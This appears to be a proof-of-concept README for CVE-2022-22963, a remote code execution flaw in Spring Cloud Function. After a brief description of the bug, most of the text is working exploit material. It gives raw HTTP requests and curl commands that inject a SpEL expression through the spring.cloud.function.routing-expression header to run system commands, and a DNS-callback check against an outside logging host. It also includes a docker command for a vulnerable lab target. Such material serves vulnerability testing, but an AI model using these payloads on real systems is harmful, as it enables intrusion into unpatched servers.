
The CVE-2022-22963 flaw was found in Spring Cloud function, in which an attacker could pass malicious code to the server via an unvalidated HTTP header, spring.cloud.function.routing-expression. A payload of expression language code results in arbitrary execution by the Cloud Function service. Spring has released fixes for Spring Cloud Function, 3.1.7 and 3.2.3.
spring-spel-0day-poc
spring-cloud/spring-cloud-function RCE EXP POC header
spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("open -a calculator.app")
To run the vulnerable SpringBoot application run this docker container exposing it to port 8080.
Example:
docker run -it -d -p 8080:8080 bobcheat/springboot-public

get path lists for test
find . -name "*.java"|xargs -I % cat %|grep -Eo '"([^" \.\/=>\|,:\}\+\)'"'"']{8,})"'|sort -u|sed 's/"//g'
...
functionRouter
uppercase
lowercase
...

poc1
POST /functionRouter HTTP/1.1
host:127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.2 Safari/605.1.15
Connection: close
spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("open -a /System/Applications/Calculator.app")
Content-Length: 5

poc2
POST /functionRouter HTTP/1.1
host:127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.2 Safari/605.1.15
Connection: close
spring.cloud.function.routing-expression:T(java.net.InetAddress).getByName("random87535.rce")
Content-Length: 5
check
curl -v -H "user-agent: Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0" 'https://51pwn.com/dnslog?q=random87535.rce'
Exploit
Curl command:
curl -i -s -k -X $'POST' -H $'Host: 192.168.1.2:8080' -H $'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/test")' --data-binary $'exploit_poc' $'http://192.168.1.2:8080/functionRouter'
Or using Burp suite: